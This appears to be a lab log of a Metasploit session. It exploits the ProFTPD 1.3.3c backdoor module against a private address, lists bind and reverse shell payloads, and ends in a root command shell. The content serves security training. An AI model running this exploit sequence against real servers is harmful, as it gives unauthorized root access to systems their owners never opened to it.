 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
#  Name                                            Disclosure Date  Rank    Check  Description
-  ----                                            ---------------  ----    -----  -----------
0  payload/cmd/unix/bind_perl                                       normal  No     Unix Command Shell, Bind TCP (via Perl)
1  payload/cmd/unix/bind_perl_ipv6                                  normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2  payload/cmd/unix/generic                                         normal  No     Unix Command, Generic Command Execution
3  payload/cmd/unix/reverse                                         normal  No     Unix Command Shell, Double Reverse TCP (telnet)
4  payload/cmd/unix/reverse_bash_telnet_ssl                         normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
5  payload/cmd/unix/reverse_perl                                    normal  No     Unix Command Shell, Reverse TCP (via Perl)
6  payload/cmd/unix/reverse_perl_ssl                                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
7  payload/cmd/unix/reverse_ssl_double_telnet                       normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 0
payload => cmd/unix/bind_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] 192.168.1.171:21 - Sending Backdoor Command
[*] Started bind TCP handler against 192.168.1.171:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.171:4444) at 2021-08-08 12:10:45 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
shell